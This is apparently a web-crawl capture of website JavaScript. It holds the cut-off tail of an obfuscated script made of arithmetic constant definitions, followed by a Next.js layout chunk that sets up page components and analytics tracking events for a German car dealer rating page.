M5*M5*M5,fG=Z8+M5+bL*M5*M5+M5*M5*M5,SY=cJ+CY*M5,b1=rL+Hq*M5+Hq*M5*M5+M5*M5*M5,Qf=rL+WI*M5+Hq*M5*M5+M5*M5*M5,ln=Z8+Z8*M5+M5*M5+M5*M5*M5,Mk=cJ+rL*M5,bZ=bL+l0*M5+l0*M5*M5,Xg=cJ+cJ*M5+M5*M5+M5*M5*M5,Zg=N+cb*M5+M5*M5+M5*M5*M5,jG=cJ+l0*M5+M5*M5+M5*M5*M5,AK=cb+cb*M5+Hq*M5*M5+M5*M5*M5,lc=rL+CY*M5+cJ*M5*M5,S1=Hq+bL*M5+cb*M5*M5+M5*M5*M5,nP=CY+Z8*M5+M5*M5+M5*M5*M5,sh=bL+bL*M5+CY*M5*M5,OL=cb+cJ*M5,DF=Hq+M5+bL*M5*M5+M5*M5*M5,x6=WI+M5,Ff=bL+Z8*M5+Hq*M5*M5+M5*M5*M5,NG=WI+Hq*M5+cJ*M5*M5+M5*M5*M5,N5=Z8+M5+cb*M5*M5,Tn=cb+WI*M5+M5*M5+M5*M5*M5,rn=cJ+Hq*M5+M5*M5+M5*M5*M5,qJ=bL+M5+rL*M5*M5,G5=cJ+Z8*M5+M5*M5,NZ=rL+rL*M5,Fs=CY+Hq*M5+l0*M5*M5+M5*M5*M5,ql=Hq+bL*M5+bL*M5*M5+M5*M5*M5,w1=WI+cb*M5+rL*M5*M5+M5*M5*M5,M9=l0+Hq*M5+CY*M5*M5+M5*M5*M5,WZ=Z8+CY*M5+Hq*M5*M5+M5*M5*M5,tk=Hq+l0*M5+cJ*M5*M5,BT=CY+Z8*M5+Hq*M5*M5,KY=cb+M5+Hq*M5*M5,Dh=CY+Hq*M5+rL*M5*M5,xf=CY+WI*M5+l0*M5*M5+M5*M5*M5,OF=CY+M5+WI*M5*M5+M5*M5*M5,EJ=WI+bL*M5+M5*M5,PG=l0+M5+M5*M5+M5*M5*M5,F1=cb+rL*M5+bL*M5*M5+M5*M5*M5,pL=WI+Hq*M5,Mg=WI+bL*M5+Hq*M5*M5+M5*M5*M5,kP=Hq+cb*M5+Hq*M5*M5+M5*M5*M5,C9=Z8+Z8*M5+cb*M5*M5+Z8*M5*M5*M5,LP=CY+l0*M5+Z8*M5*M5+M5*M5*M5,hs=Hq+bL*M5+l0*M5*M5+Z8*M5*M5*M5,Aj=Hq+M5+l0*M5*M5+M5*M5*M5,Hg=rL+l0*M5+cb*M5*M5+M5*M5*M5,Pv=l0+rL*M5+rL*M5*M5+M5*M5*M5,Wv=Hq+WI*M5+l0*M5*M5+Z8*M5*M5*M5,Gj=Z8+cJ*M5+cb*M5*M5,v7=rL+Z8*M5+cb*M5*M5+M5*M5*M5,t9=rL+Hq*M5+l0*M5*M5+M5*M5*M5,V9=Hq+Hq*M5+rL*M5*M5+M5*M5*M5,P9=bL+CY*M5+bL*M5*M5+M5*M5*M5,Lg=WI+CY*M5+rL*M5*M5+M5*M5*M5,DY=Hq+Z8*M5,s7=bL+M5+bL*M5*M5+M5*M5*M5,cV=WI+WI*M5+Hq*M5*M5+M5*M5*M5,dA=CY+Z8*M5+rL*M5*M5+M5*M5*M5,QA=cb+M5+M5*M5,VV=N+Hq*M5+cJ*M5*M5+M5*M5*M5,Ec=CY+Hq*M5+M5*M5,WT=Z8+M5+M5*M5,M2=bL+cb*M5+l0*M5*M5+Z8*M5*M5*M5,XV=Hq+bL*M5+Z8*M5*M5+M5*M5*M5,F9=Z8+cb*M5+Hq*M5*M5+M5*M5*M5,GG=CY+cJ*M5+l0*M5*M5+Z8*M5*M5*M5,g0=bL+Hq*M5+Z8*M5*M5,DG=cb+M5+Z8*M5*M5+M5*M5*M5,L9=cb+cb*M5+M5*M5+M5*M5*M5,UY=cb+cb*M5+cJ*M5*M5,wc=CY+M5+CY*M5*M5+M5*M5*M5,nj=l0+cb*M5+rL*M5*M5+M5*M5*M5,mF=N+cJ*M5+cb*M5*M5+M5*M5*M5,wL=cJ+cJ*M5+M5*M5,O=cb+M5+cb*M5*M5,AO=CY+M5+Z8*M5*M5+M5*M5*M5,G8=CY+cJ*M5+cJ*M5*M5,kV=cJ+rL*M5+Hq*M5*M5+M5*M5*M5,KP=N+M5+CY*M5*M5+M5*M5*M5,kj=cJ+Hq*M5+cb*M5*M5+M5*M5*M5,Wq=bL+Hq*M5,Ns=cJ+cb*M5+cJ*M5*M5+M5*M5*M5,Ln=Z8+bL*M5+rL*M5*M5+M5*M5*M5,Th=N+Z8*M5+cJ*M5*M5,Nq=Hq+Hq*M5,t7=l0+rL*M5+M5*M5+M5*M5*M5,qF=cb+M5+Hq*M5*M5+M5*M5*M5,lA=rL+cJ*M5+rL*M5*M5,Pk=cb+cb*M5+CY*M5*M5,Jj=CY+WI*M5+rL*M5*M5+M5*M5*M5,IL=l0+Z8*M5+cJ*M5*M5,D2=bL+CY*M5+cb*M5*M5+M5*M5*M5,EA=cb+WI*M5+cb*M5*M5+M5*M5*M5,BO=Hq+l0*M5+Z8*M5*M5+M5*M5*M5,zb=cb+cJ*M5+rL*M5*M5,Zj=cJ+WI*M5+cb*M5*M5+M5*M5*M5,rA=Z8+WI*M5+rL*M5*M5,Vg=CY+Z8*M5+cJ*M5*M5+M5*M5*M5,Sb=WI+cJ*M5,kl=cb+Hq*M5+rL*M5*M5+M5*M5*M5,gY=N+bL*M5+M5*M5,jl=WI+CY*M5+cb*M5*M5+M5*M5*M5,JK=rL+CY*M5+M5*M5+M5*M5*M5,Dn=cb+Hq*M5+bL*M5*M5+M5*M5*M5,l7=bL+cJ*M5+cJ*M5*M5,Hr=cJ+M5+Hq*M5*M5+M5*M5*M5,Y9=cb+l0*M5+l0*M5*M5+M5*M5*M5,GV=WI+M5+rL*M5*M5+M5*M5*M5,gD=bL+cJ*M5+M5*M5,LK=bL+WI*M5+cb*M5*M5+M5*M5*M5,f2=l0+l0*M5+cJ*M5*M5+M5*M5*M5,Vs=Hq+M5+Z8*M5*M5+M5*M5*M5,cg=cJ+rL*M5+Z8*M5*M5+M5*M5*M5,FP=CY+l0*M5+rL*M5*M5+M5*M5*M5,BF=bL+Z8*M5+M5*M5+M5*M5*M5,YF=Hq+CY*M5+cJ*M5*M5+M5*M5*M5,Zq=Z8+Z8*M5+cJ*M5*M5,k7=Hq+CY*M5+rL*M5*M5,MZ=bL+bL*M5+Hq*M5*M5,IY=l0+M5+cJ*M5*M5,OZ=rL+cb*M5+Z8*M5*M5,sF=l0+bL*M5+cJ*M5*M5+M5*M5*M5,NT=Hq+CY*M5+cJ*M5*M5,lY=Z8+WI*M5+cJ*M5*M5,Nk=cb+rL*M5,k0=l0+cb*M5+cJ*M5*M5,FD=l0+cJ*M5+Z8*M5*M5,F0=cJ+CY*M5+cJ*M5*M5,Wn=Z8+cb*M5+cJ*M5*M5+M5*M5*M5,Q1=WI+CY*M5+M5*M5+M5*M5*M5,PZ=l0+l0*M5+Hq*M5*M5,TF=Hq+cJ*M5+cJ*M5*M5+M5*M5*M5,AG=bL+rL*M5+Z8*M5*M5+Z8*M5*M5*M5,xj=Z8+bL*M5+bL*M5*M5+M5*M5*M5,lD=N+WI*M5+cJ*M5*M5,WL=cb+cJ*M5+rL*M5*M5+rL*M5*M5*M5,Bg=Z8+WI*M5+cJ*M5*M5+M5*M5*M5,tA=l0+Hq*M5+Z8*M5*M5,xc=rL+WI*M5+cJ*M5*M5,nh=N+Hq*M5+rL*M5*M5+M5*M5*M5,Js=N+cb*M5+WI*M5*M5+M5*M5*M5,dO=CY+cJ*M5+cJ*M5*M5+M5*M5*M5,QG=Hq+cb*M5+CY*M5*M5+M5*M5*M5,RF=l0+M5+Hq*M5*M5+M5*M5*M5,dJ=cJ+Z8*M5+rL*M5*M5,L7=Hq+WI*M5+bL*M5*M5+M5*M5*M5,jr=rL+WI*M5+cJ*M5*M5+M5*M5*M5,dT=Hq+cJ*M5+cJ*M5*M5,An=cJ+l0*M5+Z8*M5*M5+M5*M5*M5,Ig=N+M5+rL*M5*M5+M5*M5*M5,I2=cJ+M5+CY*M5*M5+M5*M5*M5,Wr=rL+rL*M5+bL*M5*M5+M5*M5*M5,Lh=CY+cb*M5+rL*M5*M5,Il=Hq+Hq*M5+bL*M5*M5+M5*M5*M5,fD=l0+l0*M5,U9=rL+CY*M5+Hq*M5*M5+M5*M5*M5,VT=Z8+M5+Z8*M5*M5,Tf=bL+rL*M5+l0*M5*M5+M5*M5*M5,A9=WI+WI*M5+l0*M5*M5+M5*M5*M5,L5=l0+rL*M5,WO=rL+l0*M5+rL*M5*M5+M5*M5*M5,XL=cb+l0*M5,TV=rL+cJ*M5+Hq*M5*M5+M5*M5*M5,mf=bL+Z8*M5+CY*M5*M5+M5*M5*M5,l9=WI+bL*M5+rL*M5*M5+M5*M5*M5,zg=Hq+rL*M5+cb*M5*M5+M5*M5*M5,m1=CY+Z8*M5+Z8*M5*M5+M5*M5*M5,MG=Hq+cJ*M5+Z8*M5*M5+M5*M5*M5,pv=l0+CY*M5+M5*M5+M5*M5*M5,In=CY+CY*M5+rL*M5*M5+M5*M5*M5,QT=l0+rL*M5+cb*M5*M5,Ek=rL+CY*M5+Hq*M5*M5,ML=Hq+rL*M5+rL*M5*M5,bj=l0+cb*M5+M5*M5+M5*M5*M5,Uv=bL+l0*M5+M5*M5+M5*M5*M5,El=bL+cJ*M5+cJ*M5*M5+M5*M5*M5,Sv=N+WI*M5+Hq*M5*M5+M5*M5*M5,jF=N+Hq*M5+l0*M5*M5+M5*M5*M5,R7=WI+cJ*M5+bL*M5*M5+M5*M5*M5,rj=WI+WI*M5+bL*M5*M5+M5*M5*M5,T7=l0+rL*M5+bL*M5*M5+M5*M5*M5,Ij=cb+WI*M5+l0*M5*M5+M5*M5*M5,ck=Z8+bL*M5+cb*M5*M5,b9=cb+Z8*M5+bL*M5*M5+M5*M5*M5,Cl=cb+l0*M5+CY*M5*M5+M5*M5*M5,Ng=Hq+M5+Z8*M5*M5+Z8*M5*M5*M5,nV=WI+l0*M5+rL*M5*M5+M5*M5*M5,xJ=Z8+cJ*M5,bY=Hq+WI*M5+cb*M5*M5,VK=CY+cb*M5+bL*M5*M5+M5*M5*M5,b7=cb+bL*M5+l0*M5*M5+M5*M5*M5,l5=rL+WI*M5+Hq*M5*M5,tl=CY+Z8*M5+Hq*M5*M5+M5*M5*M5,cG=Z8+l0*M5+bL*M5*M5+M5*M5*M5,hI=N+cJ*M5+M5*M5,GO=cJ+Z8*M5+l0*M5*M5+M5*M5*M5,JO=rL+bL*M5+Z8*M5*M5+M5*M5*M5,Kh=rL+Z8*M5+Z8*M5*M5,hg=Hq+Z8*M5+Hq*M5*M5+M5*M5*M5,xs=N+cJ*M5+bL*M5*M5+M5*M5*M5,DZ=l0+Z8*M5+WI*M5*M5,Df=CY+CY*M5+bL*M5*M5+M5*M5*M5,P5=Z8+Z8*M5+Z8*M5*M5,mk=rL+rL*M5+l0*M5*M5,xr=Z8+cJ*M5+bL*M5*M5+M5*M5*M5,c0=cJ+CY*M5+rL*M5*M5,CG=WI+rL*M5+Z8*M5*M5+Z8*M5*M5*M5,d9=WI+l0*M5+Z8*M5*M5+M5*M5*M5,Oq=bL+cb*M5+l0*M5*M5+M5*M5*M5,MY=bL+rL*M5+cJ*M5*M5,lT=CY+l0*M5+Hq*M5*M5,IG=rL+M5+cb*M5*M5+M5*M5*M5,tf=cb+cJ*M5+rL*M5*M5+M5*M5*M5,Tl=cb+rL*M5+M5*M5+M5*M5*M5,ZA=WI+Hq*M5+bL*M5*M5+M5*M5*M5,qV=N+cJ*M5+Hq*M5*M5+M5*M5*M5,hV=rL+rL*M5+cJ*M5*M5,XD=l0+bL*M5+rL*M5*M5,Tr=cJ+M5+Z8*M5*M5+M5*M5*M5,r1=Hq+rL*M5+M5*M5+M5*M5*M5,Fb=CY+CY*M5+cb*M5*M5+M5*M5*M5,Zv=Hq+cJ*M5+cb*M5*M5+M5*M5*M5,bs=rL+cJ*M5+cJ*M5*M5+M5*M5*M5,Xl=N+M5+Hq*M5*M5+M5*M5*M5,CK=bL+CY*M5+cJ*M5*M5+M5*M5*M5,LF=Hq+l0*M5+bL*M5*M5+M5*M5*M5,lJ=rL+cb*M5+M5*M5,YK=bL+cb*M5+Z8*M5*M5+Z8*M5*M5*M5,nJ=rL+cJ*M5+l0*M5*M5,W7=CY+bL*M5+Hq*M5*M5+M5*M5*M5,Kg=cb+bL*M5+rL*M5*M5+M5*M5*M5,PV=l0+cb*M5+l0*M5*M5+Z8*M5*M5*M5,SV=CY+cb*M5+Z8*M5*M5+M5*M5*M5,Fn=WI+cb*M5+M5*M5+M5*M5*M5,Mr=N+Hq*M5+M5*M5+M5*M5*M5,f7=N+rL*M5+l0*M5*M5+M5*M5*M5,GP=bL+cb*M5+cb*M5*M5,Dl=cb+l0*M5+bL*M5*M5+M5*M5*M5,rq=bL+M5+cb*M5*M5,QP=WI+cJ*M5+cJ*M5*M5+M5*M5*M5,gZ=cJ+WI*M5+Z8*M5*M5,Vr=CY+Hq*M5+cb*M5*M5+M5*M5*M5,B8=bL+bL*M5+Hq*M5*M5+M5*M5*M5,AF=WI+M5+M5*M5+M5*M5*M5,cj=CY+bL*M5+l0*M5*M5+M5*M5*M5,db=cJ+WI*M5+Hq*M5*M5,sO=l0+Hq*M5+cJ*M5*M5+M5*M5*M5,DO=Z8+cJ*M5+M5*M5+M5*M5*M5,O5=rL+CY*M5+rL*M5*M5,xv=Z8+rL*M5+Hq*M5*M5+M5*M5*M5,sD=CY+l0*M5+cJ*M5*M5,Z=l0+Hq*M5+l0*M5*M5,Zn=cJ+rL*M5+cJ*M5*M5+M5*M5*M5,WJ=Hq+cb*M5+rL*M5*M5,Dq=N+M5+cJ*M5*M5,f1=cJ+Z8*M5+cb*M5*M5+M5*M5*M5,Ak=rL+cb*M5+Hq*M5*M5,En=WI+CY*M5+bL*M5*M5+M5*M5*M5,cZ=WI+l0*M5+cJ*M5*M5,F6=bL+WI*M5+Z8*M5*M5+M5*M5*M5,IF=cb+CY*M5+rL*M5*M5+M5*M5*M5,b6=Z8+cb*M5+Z8*M5*M5,R6=CY+CY*M5,nF=Hq+rL*M5+Z8*M5*M5+M5*M5*M5,PO=l0+Z8*M5+bL*M5*M5+M5*M5*M5,CO=l0+bL*M5+WI*M5*M5+M5*M5*M5,NY=WI+Z8*M5+rL*M5*M5,Or=WI+M5+l0*M5*M5+M5*M5*M5,Al=Z8+WI*M5+rL*M5*M5+M5*M5*M5,Fg=CY+M5+cJ*M5*M5+M5*M5*M5,C7=cb+rL*M5+rL*M5*M5+M5*M5*M5,Ml=CY+Z8*M5+cb*M5*M5+M5*M5*M5,zI=N+l0*M5+Z8*M5*M5,Q8=cb+M5+rL*M5*M5,ST=CY+Hq*M5,Hj=cJ+CY*M5+cb*M5*M5+M5*M5*M5,q7=CY+WI*M5+cb*M5*M5+M5*M5*M5,zr=WI+cb*M5+cJ*M5*M5+M5*M5*M5,DL=cJ+bL*M5+cb*M5*M5,gr=bL+CY*M5+cb*M5*M5+Z8*M5*M5*M5,sg=WI+M5+bL*M5*M5+M5*M5*M5,jv=rL+rL*M5+cJ*M5*M5+M5*M5*M5,Hc=l0+Hq*M5+M5*M5,Iq=cJ+l0*M5+cb*M5*M5,T0=WI+bL*M5+Hq*M5*M5,l8=WI+cJ*M5+WI*M5*M5,wO=Hq+cb*M5+WI*M5*M5+M5*M5*M5,tq=CY+Hq*M5+Z8*M5*M5,TJ=Hq+cb*M5+cb*M5*M5,Rf=Hq+cb*M5+l0*M5*M5+Z8*M5*M5*M5,X2=l0+WI*M5+rL*M5*M5+M5*M5*M5,bq=Hq+CY*M5+M5*M5,Tq=N+CY*M5+M5*M5+M5*M5*M5,r9=Hq+l0*M5+cJ*M5*M5+M5*M5*M5,rP=rL+bL*M5+cJ*M5*M5+M5*M5*M5,OI=rL+M5+cJ*M5*M5,V1=cJ+cJ*M5+l0*M5*M5+M5*M5*M5,Lv=N+Z8*M5+M5*M5+M5*M5*M5,br=cJ+CY*M5+CY*M5*M5+M5*M5*M5,O8=l0+cJ*M5+cb*M5*M5,ET=cb+CY*M5+rL*M5*M5,pf=rL+rL*M5+M5*M5+M5*M5*M5,Xb=Z8+rL*M5,f5=CY+bL*M5+l0*M5*M5,U8=rL+cb*M5,OA=CY+M5,p1=cJ+Hq*M5+Hq*M5*M5+M5*M5*M5,Q6=CY+rL*M5+rL*M5*M5,vg=WI+M5+cb*M5*M5+M5*M5*M5,tT=N+WI*M5+l0*M5*M5,UJ=WI+Z8*M5,qK=cb+bL*M5+bL*M5*M5+M5*M5*M5,BI=Z8+rL*M5+cJ*M5*M5,ps=cb+rL*M5+Z8*M5*M5+M5*M5*M5,DI=Hq+WI*M5+rL*M5*M5,xb=l0+M5+CY*M5*M5,TP=N+cJ*M5+M5*M5+M5*M5*M5,zJ=WI+rL*M5,v0=WI+Z8*M5+cb*M5*M5,cc=WI+cb*M5+Z8*M5*M5,Qc=WI+Hq*M5+cJ*M5*M5,Y6=CY+cb*M5,Yk=CY+CY*M5+Hq*M5*M5,bG=rL+l0*M5+M5*M5+M5*M5*M5,bI=Hq+M5+l0*M5*M5,sr=WI+cJ*M5+Z8*M5*M5+M5*M5*M5,jj=bL+M5+rL*M5*M5+M5*M5*M5,H2=CY+Hq*M5+bL*M5*M5+M5*M5*M5,rl=cJ+cb*M5+rL*M5*M5+M5*M5*M5,Rn=cJ+bL*M5+M5*M5+M5*M5*M5,Yl=bL+Hq*M5+M5*M5+M5*M5*M5,HF=cJ+WI*M5+cJ*M5*M5+M5*M5*M5,M1=bL+cb*M5+bL*M5*M5+M5*M5*M5,IJ=l0+cJ*M5+Hq*M5*M5,Sl=rL+bL*M5+l0*M5*M5+M5*M5*M5,FY=Hq+bL*M5+rL*M5*M5,F5=WI+M5+rL*M5*M5+l0*M5*M5*M5+cb*M5*M5*M5*M5,O2=CY+Hq*M5+M5*M5+M5*M5*M5,qG=N+l0*M5+l0*M5*M5+M5*M5*M5,VJ=cb+rL*M5+cb*M5*M5+cb*M5*M5*M5+l0*M5*M5*M5*M5,vf=cJ+l0*M5+CY*M5*M5+M5*M5*M5,dv=CY+M5+rL*M5*M5+M5*M5*M5,KF=cJ+M5+rL*M5*M5+M5*M5*M5,AP=N+WI*M5+bL*M5*M5+M5*M5*M5,jA=bL+rL*M5+Z8*M5*M5,PD=bL+cJ*M5+rL*M5*M5+l0*M5*M5*M5+cb*M5*M5*M5*M5,X1=bL+M5+l0*M5*M5+M5*M5*M5,Vn=rL+cb*M5+cb*M5*M5+Z8*M5*M5*M5,GF=CY+Z8*M5+bL*M5*M5+M5*M5*M5,vV=rL+Z8*M5+Z8*M5*M5+M5*M5*M5,zl=l0+cJ*M5+cb*M5*M5+M5*M5*M5,E2=Z8+bL*M5+l0*M5*M5+M5*M5*M5,pY=cb+cb*M5,Ms=N+CY*M5+Z8*M5*M5,dY=N+Hq*M5,W5=Z8+CY*M5,hG=l0+cJ*M5+M5*M5+M5*M5*M5,vv=WI+M5+cJ*M5*M5+M5*M5*M5,tg=rL+Z8*M5+WI*M5*M5+M5*M5*M5;}function Jr(){var gPT={};Jr=function(){return gPT;};return gPT;}var qM;var Xx;var SkT;var NR6;function Fd(){var sAT=[]['\x6b\x65\x79\x73']();Fd=function(){return sAT;};return sAT;}function NQ6(EVT,s0T){var U9T=function(){};pn.push(Qt);U9T[xP()[PP(VU)].apply(null,[qz,A2,sN])][xP()[PP(nl)].apply(null,[gf,CV,YP])]=EVT;U9T[xP()[PP(VU)].call(null,qz,QC,sN)][SF()[Dg(K9)].apply(null,[YU,Kr(DK),lE,nE])]=function(TIT){var B7T;pn.push(dU);return B7T=this[R1(typeof xP()[PP(VU)],Av([],[][[]]))?xP()[PP(RM)](nF,gg,ZG):xP()[PP(B2)].call(null,hb6,Kr(DK),tX)]=s0T(TIT),pn.pop(),B7T;};U9T[xP()[PP(VU)](qz,c7,sN)][SF()[Dg(XG)](x1,Kr(Kr(jf)),Kr(Kr([])),Af)]=function(){pn.push(wK);var q5T;return q5T=this[c2(typeof xP()[PP(RM)],Av([],[][[]]))?xP()[PP(B2)](MT6,Kj,P66):xP()[PP(RM)].apply(null,[MR,bF,ZG])]=s0T(this[xP()[PP(RM)](MR,jf,ZG)]),pn.pop(),q5T;};var GAT;return pn.pop(),GAT=new U9T(),GAT;}function EZ6(HAT){var QFT=HAT;var I7T;do{I7T=WW(OPT(QFT),Op);QFT=I7T;}while(wg(I7T,HAT));return I7T;}var Xr;function fO(F9T){return kx()[F9T];}var q56;function Q2(){var J9T=[];Q2=function(){return J9T;};return J9T;}var T66;function Dg(hlT){return kx()[hlT];}function gG(){var b0T=Object['\x63\x72\x65\x61\x74\x65']({});gG=function(){return b0T;};return b0T;}var sE;var DB;var Bz;function Y2(){var h2T=new Object();Y2=function(){return h2T;};return h2T;}var mqT;function SF(){var qlT=new Object();SF=function(){return qlT;};return qlT;}var GK6;var Rd;var pn;var HZ6;qM;}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.classistatic.de/bewertungen/_next/static/chunks/app/bewertungen/(dealer-rating-page)/%5Bid%5D/layout-195afc0a86f22c11.js
body_size: 1893
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[35],{1972:e=>{e.exports={page:"page_page__eLBp4"}},21840:(e,t,n)=>{"use strict";n.d(t,{PageViewTracking:()=>a.A});var a=n(57027)},22644:(e,t,n)=>{Promise.resolve().then(n.bind(n,86863)),Promise.resolve().then(n.bind(n,75988)),Promise.resolve().then(n.t.bind(n,41402,23)),Promise.resolve().then(n.bind(n,55320)),Promise.resolve().then(n.bind(n,56128)),Promise.resolve().then(n.t.bind(n,1972,23)),Promise.resolve().then(n.bind(n,60901)),Promise.resolve().then(n.bind(n,57897)),Promise.resolve().then(n.bind(n,21840))},46760:(e,t,n)=>{"use strict";function a(e){return void 0!==e}function i(e){let t=e.get("channel"),n=e.get("utm_source");return"android"===t||"ios"===t||"android"===n}n.d(t,{O9:()=>a,me:()=>i})},55320:(e,t,n)=>{"use strict";n.d(t,{Footer:()=>l});var a=n(95155),i=n(62295),r=n(98016),o=n(96213);function l(e){let{preSelectedTheme:t="light"}=e,n=(0,r.t)();if(!(0,o.A)())return(0,a.jsx)(i.WN,{lang:n.locale,enableThemeSwitch:!0,preSelectedTheme:t})}},56128:(e,t,n)=>{"use strict";n.d(t,{Header:()=>l});var a=n(95155),i=n(48456),r=n(84213),o=n(96213);function l(e){let{vi:t,isKnownUser:n,userName:l,trackingPageName:A,lang:_}=e;if(!(0,o.A)())return(0,a.jsx)(i.Vy,{lang:_,vi:t,userName:l,trackingPageName:A,dispatchTrackEvent:r.E2,isKnownUser:n})}},57044:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(12115);function i(){let[e,t]=(0,a.useState)(null);return(0,a.useEffect)(()=>{if(window){let e=()=>{t(window.innerWidth<576)};return window.addEventListener("resize",e),window.dispatchEvent(new Event("resize")),()=>{window.removeEventListener("resize",e)}}},[]),e}},57897:(e,t,n)=>{"use strict";n.d(t,{InitTrackingComponent:()=>E});var a=n(95155),i=n(97002),r=n(29132),o=n(48456),l=n(60901),A=n(95916),_=n(57044);function E(){let e=(0,_.A)(),{visitorInfo:{clientId:t,userId:n},environment:E,locale:c}=(0,l.U)();return!function(e){let{clientId:t,userId:n,gaProperty:a,environment:l,selectedLanguage:_}=e,E={...o.wz.d,...(0,A.wL)({clientId:t,gaProperty:a,userId:n,environment:l,selectedLanguage:_})},c=new r.Ay(E);(0,i.n_)([c])}({clientId:t,userId:n,gaProperty:e?"mWeb":"Desktop",environment:"production"===E?"production":"staging",selectedLanguage:c}),"production"!==E&&window.__trackking__.log(!0),(0,a.jsx)(a.Fragment,{})}},60901:(e,t,n)=>{"use strict";n.d(t,{AppContextProvider:()=>o,U:()=>l});var a=n(95155),i=n(12115);let r=(0,i.createContext)({appVersion:"unknown",environment:"production",locale:"de",visitorInfo:{clientId:"",creationTimestamp:0,doNotTrack:!0,isKnownUser:!1,userId:"",vi:""}});function o(e){let{appVersion:t,children:n,environment:i,locale:o,visitorInfo:l}=e;return(0,a.jsx)(r.Provider,{value:{appVersion:t,environment:i,locale:o,visitorInfo:l},children:n})}function l(){return(0,i.useContext)(r)}},84213:(e,t,n)=>{"use strict";n.d(t,{E2:()=>a.E2,S5:()=>i.S5,qW:()=>i.qW});var a=n(97002);n(21840),n(57897);var i=n(95916)},95916:(e,t,n)=>{"use strict";n.d(t,{S5:()=>A,qW:()=>o,wL:()=>l});var a=n(29132),i=n(97002);let r={DRP:"DealerRatingPage"},o={FILTER_USAGE:"FILTER_USAGE",SORTING_USAGE:"SORTING_USAGE",PAGE_SCROLL:"PAGE_SCROLL",SHOW_OLD_RATINGS_CTA:"SHOW_OLD_RATINGS_CTA",DEALER_HOMEPAGE_CTA:"DEALER_HOMEPAGE_CTA",FAQ_CTA:"FAQ_CTA",DEALER_VEHICLE_CTA:"DEALER_VEHICLE_CTA",DEALER_VEHICLE_NAVIGATION:"DEALER_VEHICLE_NAVIGATION",PAGE_NAVIGATION_CTA:"PAGE_NAVIGATION_CTA",FEEDBACK_CTA:"FEEDBACK_CTA",CONTACT_BOX_SEEN:"CONTACT_BOX_SEEN",REVEAL_PHONE_NUMBER_CTA:"REVEAL_PHONE_NUMBER_CTA",EMAIL_CONTACT_CTA:"EMAIL_CONTACT_CTA"};function l(e){let{clientId:t,gaProperty:n,userId:i,environment:l,selectedLanguage:A}=e;return{[r.DRP]:()=>[(0,a.m7)({pageType:r.DRP,clientId:t,gaProperty:n,userId:i,environment:l,selectedLanguage:A}),(0,a.oe)({page_type:r.DRP,screen_name:"page_view"})],[o.FILTER_USAGE]:e=>(0,a.KG)({eventAction:"FilterSubmit",eventCategory:"RatingPage",eventLabel:`filter_by=${e?.label}`}),[o.SORTING_USAGE]:e=>(0,a.KG)({eventAction:"SortListings",eventCategory:"RatingPage",eventLabel:`sort_by=${e?.label}`}),[o.PAGE_SCROLL]:e=>(0,a.KG)({eventAction:"Scroll",eventCategory:"RatingPage",eventLabel:`percentage=${e?.scrollPercent}`}),[o.SHOW_OLD_RATINGS_CTA]:e=>(0,a.KG)({eventAction:"InternalLinkClick",eventCategory:"RatingPage",eventLabel:`show_old_ratings=${e?.label}`}),[o.DEALER_HOMEPAGE_CTA]:e=>(0,a.KG)({eventAction:"InternalLinkClick",eventCategory:"RatingPage",eventLabel:`target=${e?.url};content="${e?.placement==="bottom"?"city_car_dealership":"DealerInfoBox"}"`}),[o.FAQ_CTA]:e=>(0,a.KG)({eventAction:"InternalLinkClick",eventCategory:"RatingPage",eventLabel:`content="${e?.label}"`}),[o.DEALER_VEHICLE_CTA]:e=>(0,a.KG)({eventAction:"VehicleClick",eventCategory:"RatingPage",eventLabel:`vehicle_number=${e?.label};target=${e?.url}`}),[o.DEALER_VEHICLE_NAVIGATION]:e=>(0,a.KG)({eventAction:"VehicleNavigation",eventCategory:"RatingPage",eventLabel:`navigation=${e?.label}`}),[o.PAGE_NAVIGATION_CTA]:e=>(0,a.KG)({eventAction:"PageNavigation",eventCategory:"RatingPage",eventLabel:`page_number=${e?.label}`}),[o.FEEDBACK_CTA]:e=>(0,a.KG)({eventAction:"UserFeedbackClick",eventCategory:"RatingPage",eventLabel:`rating_value=${e?.label}`}),[o.CONTACT_BOX_SEEN]:()=>(0,a.KG)({eventAction:"ContactBox",eventCategory:"RatingPage",eventLabel:'placement="dealer_rating_page"',nonInteraction:!0}),[o.REVEAL_PHONE_NUMBER_CTA]:()=>(0,a.KG)({eventAction:"R2SPhoneBegin",eventCategory:"ReplyPhoneFlow",eventLabel:'placement="dealer_rating_page"'}),[o.EMAIL_CONTACT_CTA]:()=>(0,a.KG)({eventAction:"R2SEmailBegin",eventCategory:"ReplyEmailFlow",eventLabel:'placement="dealer_rating_page"'})}}function A(e,t){return(0,i.E2)(e,t)}},96213:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var a=n(20063),i=n(46760);function r(){let e=(0,a.useSearchParams)();return(0,i.me)(e)}}},e=>{e.O(0,[384,385,800,411,583,387,538,87,803,988,272,658,441,255,358],()=>e(e.s=22644)),_N_E=e.O()}]);
//# sourceMappingURL=layout-195afc0a86f22c11.js.map